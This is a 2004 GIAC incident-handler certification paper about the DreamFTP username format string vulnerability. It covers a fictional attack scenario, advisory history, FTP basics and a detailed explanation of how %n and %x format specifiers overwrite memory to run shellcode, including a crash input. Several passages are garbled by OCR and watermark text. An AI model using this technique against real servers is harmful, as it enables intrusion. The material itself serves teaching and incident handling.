

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# GIAC CERTIFIED INCIDENT HANDLER (GCIH)

# Practical Assignment

Version 4.0



# **DreamFTP - The Nightmare Begins!**

Robert Sorensen

November 9, 2004

<sup>-&</sup>lt;br>1 Roy Lichtenstein, 1923–1997, Sweet Dreams, Baby! from the portfolio, 11 Pop Artists, Volume III, 1965, color serigraph on paper, 35 3/4 x 25 5/8 in., Smithsonian American Art Museum, Gift of Philip Morris, Incorporated.

## **Abstract**

Most exploits in circulation today are buffer overflow exploits. Format string exploits are often confused as a buffer overflow attack and thus, misunderstood. However, due to carelessness of programmers, they offer a viable attack vector.

**CONSTRAINS INSTITUTE 2006, AUTHOR INSTITUTE 2006, AUTHOR INTERNATIONAL STATE AND RESPONSIVE AND RETAINING STATE AND RESPONSIVE AND RESPONSIVE AND RESPONSIVE AND RESPONSIVE AND RESPONSIVE AND RESPONSIVE AND RESPONSIVE AND** This paper will explain one such format string vulnerability, DreamFTP username format string vulnerability. It will not only cover the details of the exploit itself, dreamFTPnightmare.c - written by Berend-Jan Wever, but how one such team at a fictitious website, homevideo.com, dealt with the incident.

A very realistic attack scenario is played out to the amusement of the Internet audience.

## Part One: Statement of Purpose

**Example 120**<br>
In the business opportunities and discovered George's weltom (fictitious website.) They are a small business just start<br>
Jack a good deal for the first three months of service. They are a way windows servers site with a few Windows servers and use mostly open source or shareware applications.<br>The calculations FTD cases were applicated the state of the fact of the source December 1999. Scenario: DreamFTP, a very nice compact Windows-based FTP server should be the perfect ticket for George's Internet enterprise. It fits perfectly into his business plan. He is starting a website customized to home movie conversion services. He allows clients to upload/download the results via the Internet using FTP. He knows people will love this service considering the fact that they can download their movie files without having to wait for them to be mailed. Jack, one of George's first clients, has big dreams for the success of his new venture. He knows it will be a huge hit. Jack did some Google searches for home business opportunities and discovered George's website, homevideo.com (fictitious website.) They are a small business just starting out as well so they give Jack a good deal for the first three months of service. They establish the They tout their FTP server as one of the best they offer for Windows, DreamFTP. Little did Jack and George know, but their dreams would quickly turn into nightmares.

This paper will describe format string vulnerabilities in general and the format string vulnerability in DreamFTP server Version 1.02, in particular. The stages of attack, i.e., reconnaissance, scanning, exploiting the system, maintaining access as well as covering our exploit will be discussed.

The objectives are to use the exploit code, dreamFTPNightmare.c, to obtain a shell on the server to which DreamFTP is running. Upon obtaining the shell, other malicious activities can and will be performed in order to maintain access. Finally, the incident handling process will be followed and explained related to this attack.

# Part Two: The Exploit

The exploit used is against a Windows based FTP server called DreamFTP v 1.02<sup>2</sup>. An interesting fact should be noted at this point. The website for DreamFTP is currently a dead link. The software is shareware. It appears that Bolintech no longer supports or plans on developing any additional releases for the server. DreamFTP can still be downloaded from several sites, including www.qwerks.com  $3$ . An email sent to Bolintech's support address came back as undeliverable. With that said, one can only speculate that this exploit might have been the undoing of DreamFTP and Bolintec.com. However, we can still learn from this exploit in regards to format string vulnerabilities. Let's drive on!

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 The exploit targets format strings that are not checked in the USER login process.

Name: The name of the exploit is 'DreamFTP username format string vulnerability.'

On February 7, 2004, an advisory was posted by badpack3d of the SP Research Labs as advisory x09 to the Full-Disclosure mailing list hosted by netsys.com.<sup>4</sup> This advisory originally classified this as a buffer overflow vulnerability. It was demonstrated in this posting. After connecting to the FTP server and supplying %n%n%n for the username, the FTP server crashed. On February 11, 2004, Berend-Jan Wever (a.k.a. Skylined) posted a reply to Bugtraq mailing list hosted by SecurityFocus that pointed out that this was a format string exploit.<sup>5</sup> In fact, Skylined posted code to exploit this vulnerability.<sup>6</sup>

e can still learn from this exploit in regards to format string vn<br>
n!<br>
nergets format strings that are not checked in the USER login<br>
name of the exploit is 'DreamFTP username format string<br>
7, 2004, an advisory was poste Soon other security advisories were published. The Common Vulnerabilities and Exposures project released an advisory under number CAN-2004-0277 (under review).<sup>7</sup> Security Focus published an advisory under Bugtraq ID 9600.<sup>8</sup> The Open Source Vulnerability Database posted an advisory under OSVDB ID: 4986.<sup>9</sup> ISS X-Force published an advisory under ID: 15070.<sup>10</sup> Security tracker put out an advisory under SecurityTracker Alert ID: 1009295.<sup>11</sup> Nessus published an advisory and accompanying Plug-in to detect the vulnerability under advisory 12086.<sup>12</sup> Finally, SANS @Risk newsletter Vol.3 Week 10 classified this as low risk (item 8).<sup>13</sup>

A denial proof-of-concept code was also released by vlb4g of the LwB Security team. It is a straightforward Denial of Service attack against DreamFTP written in perl.<sup>14</sup>

 $\overline{\phantom{a}}$ 

<sup>2</sup> http://www.bolintech.com (known dead link)

<sup>3</sup> http://www.qwerks.com/download/7050/DreamSetup.exe

<sup>4</sup> http://lists.netsys.com/pipermail/full-disclosure/2004-February/016871.html

<sup>5</sup> http://www.securityfocus.com/archive/1/353534

<sup>6</sup> http://www.securityfocus.com/archive/attachment/353534/2/

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0277 7

<sup>8</sup> http://www.securityfocus.com/bid/9600

<sup>9</sup>  $\frac{9 \text{http://www.osvdb.org/displayvuh.php?osvdb_id=4986}}{101 \text{µ} \cdot \frac{11 \text{µ}}{100 \text{µ}}}$ 

http://xforce.iss.net/xforce/xfdb/15070

<sup>&</sup>lt;sup>11</sup> http://www.securitytracker.com/alerts/2004/Mar/1009295.html

<sup>12</sup> http://cgi.nessus.org/plugins/dump.php3?id=12086

<sup>13</sup> http://www.sans.org/newsletters/risk/vol3\_10.php

<sup>&</sup>lt;sup>14</sup> http://lwb57.webmen.ru/releases/lwb57dream-FTP-dos.txt

Operating Systems: Essentially all versions of Windows are supported by DreamFTP to include:<sup>15</sup>

- Win95
- Win98
- WinME
- WinNT  $3x$
- WinNT  $4x$
- Windows2000  $\blacksquare$
- WinXP SP1 exploit works, creates backdoor port. SP2 exploit doesn't work but does create DoS as it shuts down the FTP server.

x<br> **Example 1**<br> **Example:** the bos as it shuts down the FTP server.<br>
<u>Exerces/Applications</u>: File transfer protocol (FTP) is a very conses between two lintents sites. Using FTP is a way to login in<br>
for the purpose of retr Protocols/Services/Applications: File transfer protocol (FTP) is a very common method of moving files between two Internet sites. Using FTP is a way to login to another Internet site for the purpose of retrieving and/or sending files. Many Internet sites have established publicly accessible repositories of material that can be obtained using FTP, by logging in using the account name anonymous, thus these sites are called anonymous FTP servers. FTP was established and used long before the use of the World Wide Web, as we know it today. A typical FTP session is run from a commandline interface even though all web browsers today are FTP aware.

In order to transfer data between two hosts, FTP needs to establish a control connection, typically on tcp/21. This control connection requires an authentication process after establishing a three-way tcp handshake and then asking for a user name and password for access control. Even anonymous FTP servers still has this process enabled with rudimentary controls on passwords (typically a user's email address is used for audit purposes.) After a control connection is established, a data connection needs to be established to move files (typically tcp/20.) RFC 959 details how the FTP protocol establishes a control and data connection as quoted in Table 1.<sup>16</sup>

 $15\,$ http://www.softwarevault.com/viewapp.asp?app=FTP\_clients/dream\_FTP\_server.xml

http://www.ietf.org/rfc/rfc0959.txt



*Table 1 - FTP protocol*

Here is a typical FTP session to an anonymous FTP server as shown in Table 2.

mmand successful.<br>
ASCII mode data connection for /bin/ls.<br>
1 13460 10758035 Jan 2 2004 2004cal.pdf<br>
r complete.<br>
tes received in 0.028econds 13.25Kbytes/sec.<br>
104cal.pdf<br>
mmand successful.<br>
The complete.<br>
104cal.pdf<br>
Inst -rw-rw-r-- 1 13460 10758035 Jan 2 2004 2004cal.pdf C:> ftp ftp.company.com Connected to ftp.company.com. 220 FTP server ready. User (ftp.company.com:(none)): anonymous 331 Guest login ok, send your complete e-mail address as password. Password: 230 Guest login ok, access restrictions apply. ftp> cd pub/pdf 250 CWD command successful. ftp> dir 200 PORT command successful. 150 Opening ASCII mode data connection for /bin/ls. total 23608 226 Transfer complete. ftp: 212 bytes received in 0.02Seconds 13.25Kbytes/sec. ftp> binary 200 Type set to I. ftp> get 2004cal.pdf 200 PORT command successful. 150 Opening BINARY mode data connection for 2004cal.pdf (10758035 bytes). 226 Transfer complete. ftp: 10758035 bytes received in 14.38Seconds 748.39Kbytes/sec. ftp> bye 221-You have transferred 10758035 bytes in 1 files. 221-Total traffic for this session was 10759233 bytes in 2 transfers. 221-Thank you for using the ftp service on ftp.company.com. 221 Goodbye.

*Table 2- FTP Session*

The syntax of the argument fields in the login process for USER and PASS is listed below:

```
 <username> ::= <string>
 <password> ::= <string>
```
The reason that the vulnerability exists is due to a format string condition on the USER variable as part of the authentication process within DreamFTP. Even though the exploit is not related to the FTP protocol itself, it is a result of programmer carelessness. The first vulnerability related to the FTP protocol and format strings was discovered in 2000 with an exploit written against Washington Universities' wuFTPd server.<sup>17</sup> With this in mind, we need to explore format strings in more detail.

**Example Transfer From Transference** in the function of the support from the fundamental concept of format strings. An often lazy or careless programmer Description - Format Strings: To understand how this exploit works, we need to look will save a few keystrokes when coding format strings within C code. Following is a simple example related to the printf command that illustrates the introduction of format string vulnerabilities.

 $\overline{a}$ <sup>17</sup> http://www.securityfocus.com/bid/1387/credit/

A programmer should write the command as:

```
printf("%s", some_str);
```
But instead decides that time, effort and 6 bytes of source code can be saved by typing:

printf(some\_str);

stored on the stack, but to also allow arbitrary values to be written into the memory of a Is there anything wrong with writing tight code? The only thing the programmer wanted to do was print the string 'some  $str.'$  The printf function interprets the string as a format string and is thus scanned for special format characters. The stack retrieves a number of argument values when the format is encountered. This opens up an avenue for an attacker to not only peek into the memory of the program by printing out values running program.

Looking at the unix man pages for "format" shows the following conversion characters that are used in printing or displaying format strings as shown in Table 3.





*Table 3- Format String Conversion Characters*

There is a family of functions that utilize the format string conversion characters. Again, referring to the UNIX man pages related to these functions, we get the following description as shown in Table 4:

The functions in the printf family produce output according to a format as described below. The functions **printf** and **vprintf** write output to stdout, the standard output stream; **fprintf** and **vfprintf** write output to the given output stream; **sprintf**, **snprintf**, **vsprintf** and **vsnprintf** write to the character string str.

%n<br> **Wumber of bytes written so far, (\* int) pass**<br> **Conversion Characters**<br> **Conversion Characters**<br> **Conversion Characters**<br> **CONIX man pages related to these functions, we get the five shown in Table 4:**<br> **Authority C** The functions **vprintf**, **vfprintf**, **vsprintf**, **vsnprintf** are equivalent to the functions printf, fprintf, sprintf, snprintf, respectively, except that they are called with a va list instead of a variable number of arguments. These functions do not call the va end macro. Consequently, the value of ap is undefined after the call. The application should call va end(ap) itself afterwards.

These eight functions write the output under the control of a format string that specifies how subsequent arguments (or arguments accessed via the variable-length argument facilities of stdarg(3)) are converted for output.

*Table 4- Family of Format String Functions*

As one can see, there are many functions that a sloppy programmer could use that could open the door for an attacker to enter.

A paper written by scut / team teso in March 2001 gives a very good explanation and example of the tcp stack and its role working with format strings.<sup>18</sup> In Table 5, quoting from the paper:

 $\overline{a}$ 

<sup>18</sup> http://www.cs.ucsb.edu/~jzhou/security/formats-teso.html



*Table 5- TCP Stack and Format Strings*

There are three possible attack vectors possible with format strings. First, the attacker can cause a process to fail due to an invalid memory access. This can result in a denial of service. Second, attackers can read process memory if the formatted string is output. Finally, attackers—possibly leading to execution of instructions, can overwrite memory.

program attempts to read data from an illegal address, which will cause the program to Format string vulnerability denial of service attacks are characterized by utilizing multiple instances of the %s format specifier to read data off of the stack until the crash.

Format string vulnerability reading attacks typically utilize the %x format specifier to print sections of memory that we do not normally have access to.

Format string vulnerability writing attacks utilize the %d, %u, or %x format specifiers to overwrite the Instruction Pointer and force execution of user-supplied shell code.<sup>19</sup>

In the book, Hack Proofing Your Network, 2<sup>nd</sup> Edition, a very good explanation of how format string exploits work is quoted in Table 6.<sup>20</sup>

How Format String Exploits Work

"Let's now investigate how format string vulnerabilities can be exploited to overwrite values such as memory addresses with whatever the attacker likes. It is through this method that hackers can force vulnerable programs to execute shellcode.

Sess with whatever the attacker likes. It is through this method that hackgress with whatever the attacker likes. It is through this method that hackgrams to execute shellcode. An integer is written to a location in ralue address of the value to be overwhitten must be in the stack where the printi function expects a variable<br>corresponding to a %n format specifier to be. An attacker must somehow get an address into the stack Recall that when the %n parameter is processed, an integer is written to a location in memory. The address of the value to be overwritten must be in the stack where the printf function expects a variable and then write to it by placing %n at the right location in their malicious format string. Sometimes this is possible through various local variables or other program-specific conditions where user-controllable data ends up in the stack.

There is usually an easier and more consistently available way for an attacker to specify their target address. In most vulnerable programs, the user-supplied format string passed to a printf function exists in a local variable on the stack itself. Provided that that there is not too much data as local variables, the format string is usually not too far away from the stack frame belonging to the affected printf function call. Attackers can force the function to use an address of their choosing if they include it in their format string and place a %n token at the right location.

Attackers have the ability to control where the printf function reads the address variable corresponding to %n. By using other format specifiers, such as %x or %p, the stack can be traversed or "eaten" by the printf function until it reaches the address embedded in the stack by the attacker. Provided that user data making up the format string variable isn't truncated, attackers can cause printf to read in as much of the stack as is required, until printf() reads as variables addresses they have placed in the stack. At those points they can place %n specifiers that will cause data to be written to the supplied addresses.

For example, an attacker who wishes to use an address stored 32 bytes away from where a printf() function reads its first variable can use 8 %x format specifiers. The %x token outputs the value, in Base16 character representation, of a 4-byte word on 32-bit Intel systems. For each instance of %x in the format string, the printf function reads 4 bytes deeper into the stack for the corresponding variable. Attackers can use other format specifiers to push printf() into reading their data as variables corresponding to the %n specifier.

Once an address is read by printf() as the variable corresponding to a %n token, the number of characters output in the formatted string at that point will be stored there as an integer. This value will overwrite whatever exists at the address (assuming it is a valid address and writeable memory)."

*Table 6- Format String Exploits*

Given the background of format strings, our focus is turned to the exploit code written

 $\overline{\phantom{a}}$ <sup>19</sup> http://corky.net/2600/computers/format-string-vulnerability.shtml

<sup>20</sup> Hack Proofing Your Network, 2<sup>nd</sup> Edition, by David R. Mirza Ahmad et al., Syngress Publishing © 2002, p. 331.

against the DreamFTP format string by Berend-Jan Wever <SkyLined@edup.tudelft.nl> as shown in Table  $7<sup>21</sup>$  The full exploit code is listed in Appendix A.

